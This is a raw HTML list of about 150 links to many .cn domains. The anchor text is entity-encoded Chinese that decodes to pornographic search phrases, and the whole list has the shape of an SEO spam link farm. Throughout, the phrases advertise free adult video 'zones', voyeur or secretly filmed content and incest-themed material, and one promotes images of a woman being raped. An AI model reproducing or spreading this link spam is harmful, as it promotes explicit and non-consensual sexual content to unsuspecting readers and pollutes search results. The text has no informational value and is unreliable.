<a href="http://acm0898.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huiney.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://qxiy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV</a>|
<a href="http://ujyh.cn" target="_blank">&#x4E45;&#x4E45;&#x723D;&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x7535;&#x5F71;</a>|
<a href="http://videotuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jhog.cn" target="_blank">&#x56FD;&#x4EA7;9191&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xianzhimei.com.cn" target="_blank">&#x70ED;99re&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x7CBE;&#x54C1;&#x9891;</a>|
<a href="http://fdmq.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x64AD;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;</a>|
<a href="http://51eju.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x7CBE;&#x54C1;</a>|
<a href="http://24zero.cn" target="_blank">&#x9999;&#x8549;&#x8349;&#x8349;&#x4E45;&#x5728;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://longtaishachuang.cn" target="_blank">&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://lvdanban360.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://pjxjy.cn" target="_blank">&#x4E9A;&#x6D32;rct&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://kayoubao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://jackierobin.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pbes.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://kuaidakaikankan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x9ED1;&#x5BE1;&#x5987;</a>|
<a href="http://tonggan.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://biovan.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x55F7;&#x53EB;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://wallpaperglue.cn" target="_blank">&#x9AD8;&#x7EA7;&#x4F1A;&#x6240;&#x4EBA;&#x59BB;&#x4E92;&#x6362;94&#x90E8;&#x5206;</a>|
<a href="http://95biz.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://jiaqitong.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uqmaxqn.cn" target="_blank">(&#x4E2D;&#x6587;&#x5B57;&#x5E55;)&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pnmxe.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://tjmy1688.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://ghonw.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;&#x70ED;&#x514D;&#x8D39;99</a>|
<a href="http://ying-ye.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;69&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://52hotels.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://cqhdjc.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5F3A;&#x5977;&#x5230;&#x62BD;&#x6410;&#x7684;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://vnhm.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cn9u.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516C;&#x53F8;</a>|
<a href="http://anaphylaxis.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://loongnet.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://zq-bianzhidai.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://360y.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://cqsww.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syfcm.cn" target="_blank">&#x591C;&#x591C;&#x63C9;&#x63C9;&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;</a>|
<a href="http://pkziqvbh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x5341;&#x9875;</a>|
<a href="http://hdjxbm.cn" target="_blank">av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;app</a>|
<a href="http://24zero.cn" target="_blank">&#x8001;&#x5E08;&#x5728;&#x529E;&#x516C;&#x5BA4;&#x91CC;&#x7ED9;&#x6211;&#x5F00;&#x9664;&#x4E86;</a>|
<a href="http://supernotes.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;</a>|
<a href="http://chanxiaoya.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6FC0;&#x60C5;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gtjm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x4E73;&#x5B55;&#x5987;&#x55B7;&#x5976;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shihudang.com.cn" target="_blank">&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x552F;&#x7F8E;</a>|
<a href="http://xqsnet.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://wuzhoutea.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6253;&#x5C41;&#x80A1;</a>|
<a href="http://limay.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://sxjc-tieyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://baiaogu5.cn" target="_blank">&#x65E5;&#x672C;XXXX&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cndtjt.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xhcss.cn" target="_blank">&#x7206;&#x4E73;&#x62A4;&#x58EB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fobn.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x4E09;&#x7EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://pjgj66.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://xjzhaoban.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://vpdesign.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://lijiahuid6.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://riwell3d.cn" target="_blank">&#x4EBA;&#x59BB;18&#x6BDB;&#x7247;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://haoyuezhai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://dumplingmachine.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zgxbsj.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://sapphirewafer.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vineyardcafe.cn" target="_blank">&#x4E45;&#x4E45;se&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://epny.cn" target="_blank">2023&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://szyaj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://ichapo.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://evce.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sjzxinhong.cn" target="_blank">&#x5E2E;&#x8001;&#x5E08;&#x89E3;&#x5F00;&#x857E;&#x4E1D;&#x5976;&#x7F69;&#x5438;&#x4E73;&#x7F51;&#x7AD9;</a>|
<a href="http://changyunnet.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://emyishengjun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x597D;&#x723D;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://ninzai.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;7777&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x8272;</a>|
<a href="http://hnxinan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6700;&#x65B0;</a>|
<a href="http://comidc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aoguo.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://f04.com.cn" target="_blank">&#x5077;&#x5077;&#x8981;&#x8272;&#x5077;&#x5077;&#x4E2D;&#x6587;&#x65E0;&#x7801;</a>|
<a href="http://ruozhuo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://svn4.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://y4717.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://wananxinyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E13;&#x533A;</a>|
<a href="http://wxqmnh.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://zanen.cn" target="_blank">&#x5077;&#x5077;&#x8981;&#x8272;&#x5077;&#x5077;&#x4E2D;&#x6587;&#x65E0;&#x7801;</a>|
<a href="http://yesweshare.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E4B;la</a>|
<a href="http://luogun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x91D1;&#x83B2;</a>|
<a href="http://kjhk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hyzjt.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://aizuoti.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://zancong.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://sclub212.cn" target="_blank">&#x6210;&#x7801;&#x65E0;&#x4EBA;AV&#x7247;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://janwa.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://szgangxing.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsidc.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jiudian55.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5927;&#x7247;a&#x6BDB;&#x7247;&#x62BD;&#x6410;&#x8272;&#x6B32;</a>|
<a href="http://hinl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://dgmf8.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ldjtv.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://365ysw.cn" target="_blank">&#x4E00;&#x7EA7;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56D7;&#x4EA4;</a>|
<a href="http://tzanda.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zhongnongxin.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://kulele.cn" target="_blank">&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baolevip.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100&#x2030;&#x5976;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njwswl.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://zaixiantao.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://booksg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tsingkong.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5987;999&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zfnmvc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x89C6;&#x9891;</a>|
<a href="http://huiney.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://6kvod.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://tjjinqiushi.cn" target="_blank">&#x6210;&#x4EBA;&#x5168;&#x9EC4;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xsp.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://scalextric.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://nanss.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://hewenfeng168.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://szyizz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://yldb.com.cn" target="_blank">&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://celineshop.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;88</a>|
<a href="http://fokz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://dtcap.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x7F34;&#x60C5;</a>|
<a href="http://zqcid.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zlrich.cn" target="_blank">99&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;,&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuigou.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x723D;p&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yunoffer.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x94F6;&#x884C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kjltbaby.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kibosoft.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://bookhs.cn" target="_blank">&#x4E00;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x56FD;&#x4EA7;</a>|
<a href="http://shsbby.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;</a>|
<a href="http://myphoto123.cn" target="_blank">&#x7EEF;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tianheok.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://gbdj.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://qingdaometer.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wyno1.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shnxw.cn" target="_blank">&#x6B63;&#x64AD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wycoin.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;av</a>|
<a href="http://camel-sh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://wjqcc.cn" target="_blank">&#x63D2;&#x6211;&#x8214;&#x5185;&#x5C04;18&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ths-toshiba.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://elifenet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://doubledou.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cehengedu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://k8yy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://027dns.net.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4E1D;&#x74DC;&#x89C6;&#x9891;</a>|
<a href="http://txxz.com.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x53EB;&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x6F0F;&#x6C34;</a>|
<a href="http://ayewue.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x55B7;&#x6C34;</a>|
<a href="http://jclight.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zijingcehua.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://cnppx.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntlaifu.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
